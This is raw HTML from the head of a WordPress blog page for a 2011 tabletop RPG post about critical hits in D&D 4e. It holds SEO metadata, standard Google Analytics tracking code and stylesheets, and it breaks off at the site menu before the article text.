

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rpg.brainclouds.net/2011/04/02/critical-effects/
body_size: 13100
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta name="p:domain_verify" content="bb8f4a735b11496cb2dd5a02e2049158"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Critical Effects - A Walk in the DarkA Walk in the Dark</title>
<meta keywords="dungeon, dungeons, dragon, dragons, tabletop, rpg, fantasy, roleplaying, roleplaying games, d20, game design, campaign design, d&d, dnd, encounters" />
<link rel="shortcut icon" href="https://rpg.brainclouds.net/wp-content/themes/lightword/favicon.ico" />
<link rel="pingback" href="https://rpg.brainclouds.net/xmlrpc.php" />



		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="One of the biggest complaints I had about D&amp;D 4e is that a &quot;critical hit&quot; didn&#039;t really mean as much as they use to, and many people that discussed the topic missed the ways it was done in the past. In 4e a &quot;critical&quot; usually means not much more than &quot;max damage&quot;, and &quot;max damage&quot;" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="David Flor"/>
	<link rel="canonical" href="https://rpg.brainclouds.net/2011/04/02/critical-effects/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="A Walk in the Dark - A look in to the mind of an RPG designer" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Critical Effects - A Walk in the Dark" />
		<meta property="og:description" content="One of the biggest complaints I had about D&amp;D 4e is that a &quot;critical hit&quot; didn&#039;t really mean as much as they use to, and many people that discussed the topic missed the ways it was done in the past. In 4e a &quot;critical&quot; usually means not much more than &quot;max damage&quot;, and &quot;max damage&quot;" />
		<meta property="og:url" content="https://rpg.brainclouds.net/2011/04/02/critical-effects/" />
		<meta property="article:published_time" content="2011-04-02T20:52:50+00:00" />
		<meta property="article:modified_time" content="2011-04-02T20:52:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Critical Effects - A Walk in the Dark" />
		<meta name="twitter:description" content="One of the biggest complaints I had about D&amp;D 4e is that a &quot;critical hit&quot; didn&#039;t really mean as much as they use to, and many people that discussed the topic missed the ways it was done in the past. In 4e a &quot;critical&quot; usually means not much more than &quot;max damage&quot;, and &quot;max damage&quot;" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rpg.brainclouds.net\/2011\/04\/02\/critical-effects\/#blogposting","name":"Critical Effects - A Walk in the Dark","headline":"Critical Effects","author":{"@id":"https:\/\/rpg.brainclouds.net\/author\/nighthawk\/#author"},"publisher":{"@id":"https:\/\/rpg.brainclouds.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/rpg.brainclouds.net\/wp-content\/uploads\/2024\/04\/160655101-0-darklight.discord-logo_avatar.png","@id":"https:\/\/rpg.brainclouds.net\/#articleImage","width":128,"height":128},"datePublished":"2011-04-02T16:52:50-04:00","dateModified":"2011-04-02T16:52:50-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rpg.brainclouds.net\/2011\/04\/02\/critical-effects\/#webpage"},"isPartOf":{"@id":"https:\/\/rpg.brainclouds.net\/2011\/04\/02\/critical-effects\/#webpage"},"articleSection":"4e, Campaign, DnD, Mechanics"},{"@type":"BreadcrumbList","@id":"https:\/\/rpg.brainclouds.net\/2011\/04\/02\/critical-effects\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net#listItem","position":1,"name":"Home","item":"https:\/\/rpg.brainclouds.net","nextItem":{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net\/category\/dnd\/#listItem","name":"DnD"}},{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net\/category\/dnd\/#listItem","position":2,"name":"DnD","item":"https:\/\/rpg.brainclouds.net\/category\/dnd\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net\/category\/dnd\/4e\/#listItem","name":"4e"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net\/category\/dnd\/4e\/#listItem","position":3,"name":"4e","item":"https:\/\/rpg.brainclouds.net\/category\/dnd\/4e\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net\/2011\/04\/02\/critical-effects\/#listItem","name":"Critical Effects"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net\/category\/dnd\/#listItem","name":"DnD"}},{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net\/2011\/04\/02\/critical-effects\/#listItem","position":4,"name":"Critical Effects","previousItem":{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net\/category\/dnd\/4e\/#listItem","name":"4e"}}]},{"@type":"Organization","@id":"https:\/\/rpg.brainclouds.net\/#organization","name":"Darklight Interactive","description":"A look in to the mind of an RPG designer","url":"https:\/\/rpg.brainclouds.net\/","telephone":"+17862453275","logo":{"@type":"ImageObject","url":"https:\/\/rpg.brainclouds.net\/wp-content\/uploads\/2024\/04\/160655101-0-darklight.discord-logo_avatar.png","@id":"https:\/\/rpg.brainclouds.net\/2011\/04\/02\/critical-effects\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/rpg.brainclouds.net\/2011\/04\/02\/critical-effects\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/rpg.brainclouds.net\/author\/nighthawk\/#author","url":"https:\/\/rpg.brainclouds.net\/author\/nighthawk\/","name":"David Flor","image":{"@type":"ImageObject","@id":"https:\/\/rpg.brainclouds.net\/2011\/04\/02\/critical-effects\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5dd336cc9e9d017f2cdc14a161327b8fbc5fac9524dad94dcf83670ac0513cdb?s=96&d=mm&r=pg","width":96,"height":96,"caption":"David Flor"}},{"@type":"WebPage","@id":"https:\/\/rpg.brainclouds.net\/2011\/04\/02\/critical-effects\/#webpage","url":"https:\/\/rpg.brainclouds.net\/2011\/04\/02\/critical-effects\/","name":"Critical Effects - A Walk in the Dark","description":"One of the biggest complaints I had about D&D 4e is that a \"critical hit\" didn't really mean as much as they use to, and many people that discussed the topic missed the ways it was done in the past. In 4e a \"critical\" usually means not much more than \"max damage\", and \"max damage\"","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rpg.brainclouds.net\/#website"},"breadcrumb":{"@id":"https:\/\/rpg.brainclouds.net\/2011\/04\/02\/critical-effects\/#breadcrumblist"},"author":{"@id":"https:\/\/rpg.brainclouds.net\/author\/nighthawk\/#author"},"creator":{"@id":"https:\/\/rpg.brainclouds.net\/author\/nighthawk\/#author"},"datePublished":"2011-04-02T16:52:50-04:00","dateModified":"2011-04-02T16:52:50-04:00"},{"@type":"WebSite","@id":"https:\/\/rpg.brainclouds.net\/#website","url":"https:\/\/rpg.brainclouds.net\/","name":"A Walk in the Dark","description":"A look in to the mind of an RPG designer","inLanguage":"en-US","publisher":{"@id":"https:\/\/rpg.brainclouds.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Walk in the Dark &raquo; Feed" href="https://rpg.brainclouds.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Walk in the Dark &raquo; Comments Feed" href="https://rpg.brainclouds.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rpg.brainclouds.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frpg.brainclouds.net%2F2011%2F04%2F02%2Fcritical-effects%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rpg.brainclouds.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frpg.brainclouds.net%2F2011%2F04%2F02%2Fcritical-effects%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZY08GRE9RM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/rpg.brainclouds.net\/2011\/04\/02\/critical-effects\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZY08GRE9RM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-ZY08GRE9RM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lightword_stylesheet-css' href='https://rpg.brainclouds.net/wp-content/themes/lightword/style.css?ver=2.0.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightword_stylesheet_wider-css' href='https://rpg.brainclouds.net/wp-content/themes/lightword/wider.css?ver=2.0.0.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rpg.brainclouds.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://rpg.brainclouds.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rpg.brainclouds.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rpg.brainclouds.net/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/rpg.brainclouds.net","hash_tracking":"false","v4_id":"G-ZY08GRE9RM"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://rpg.brainclouds.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rpg.brainclouds.net/wp-json/wp/v2/posts/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rpg.brainclouds.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://rpg.brainclouds.net/?p=257' />

<!-- Twitter Cards Meta - V 2.5.4 -->
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@BrainClouds" />
<meta name="twitter:creator" content="@BrainClouds" />
<meta name="twitter:url" content="https://rpg.brainclouds.net/2011/04/02/critical-effects/" />
<meta name="twitter:title" content="Critical Effects" />
<meta name="twitter:description" content="One of the biggest complaints I had about D&amp;D 4e is that a &quot;critical hit&quot; didn&#039;t really mean as much as they use to, and many people [...]" />
<meta name="twitter:image" content="" />
<!-- Twitter Cards Meta By WPDeveloper.net -->

<style type="text/css">
#content-body,x:-moz-any-link{float:left;margin-right:28px;}#content-body, x:-moz-any-link, x:default{float:none;margin-right:25px;} 
</style>

<script src="https://rpg.brainclouds.net/wp-content/themes/lightword/js/cufon-yui.js" type="text/javascript"></script>
<script src="https://rpg.brainclouds.net/wp-content/themes/lightword/js/vera.font.js" type="text/javascript"></script>
<script type="text/javascript">/*<![CDATA[*/Cufon.replace(['h1','h2','h3#reply-title'], { fontFamily: 'Vera' });/*]]>*/</script>
<!--[if IE 6]><style type="text/css">#header{background-image: none; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://rpg.brainclouds.net/wp-content/themes/lightword/images/wider/content_top.png',sizingMethod='scale'); }#footer{background:transparent url(https://rpg.brainclouds.net/wp-content/themes/lightword/images/wider/content_bottom.gif) no-repeat;height:8px;}.comm_date{background-image: none; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://rpg.brainclouds.net/wp-content/themes/lightword/images/date_comm_box.png',sizingMethod='scale'); }</style><![endif]-->
</head>

<body class="wp-singular post-template-default single single-post postid-257 single-format-standard wp-theme-lightword">
<div id="wrapper">

<div id="top_cufon"><h1 id="logo"><a name="top" title="A Walk in the Dark" href="https://rpg.brainclouds.net">A Walk in the Dark</a> <small>A look in to the mind of an RPG designer</small></h1></div>

<div id="header">
<a id="rss-feed" title="Syndicate this site using RSS" href="https://rpg.brainclouds.net/feed/">Subscribe via RSS</a>

<div id="top_bar">
<div class="center_menu">
<ul id="front_menu" >
